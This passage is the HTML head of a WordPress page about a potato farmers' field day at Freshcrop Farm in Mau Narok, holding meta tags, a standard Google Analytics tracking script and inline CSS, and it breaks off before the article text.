

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://npck.org/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/
body_size: 28325
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8">
  <!-- Mobile Specific Metas
        ================================================== -->
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
        <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://npck.org/xmlrpc.php" />
      <link rel="shortcut icon" href="https://npck.org/wp-content/uploads/2017/07/NPCK-LOGO.jpg">    <link rel="apple-touch-icon-precomposed" href="https://npck.org/wp-content/uploads/2017/07/NPCK-LOGO.jpg">    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://npck.org/wp-content/uploads/2017/07/NPCK-LOGO.jpg">    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://npck.org/wp-content/uploads/2017/07/NPCK-LOGO.jpg">    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://npck.org/wp-content/uploads/2017/07/NPCK-LOGO.jpg">    <title>POTATO FARMERS FIELD DAY AT FRESHCROP FARM IN MAU NAROK &#8211; NPCK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="NPCK &raquo; Feed" href="https://npck.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NPCK &raquo; Comments Feed" href="https://npck.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NPCK &raquo; POTATO FARMERS FIELD DAY AT FRESHCROP FARM IN MAU NAROK Comments Feed" href="https://npck.org/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://npck.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnpck.org%2Fpotato-farmers-field-day-at-freshcrop-farm-in-mau-narok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://npck.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnpck.org%2Fpotato-farmers-field-day-at-freshcrop-farm-in-mau-narok%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SESQV3WEPY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/npck.org\/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SESQV3WEPY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SESQV3WEPY', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-details-inline-css' type='text/css'>
.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}
/*# sourceURL=https://npck.org/wp-includes/blocks/details/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://npck.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://npck.org/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://npck.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 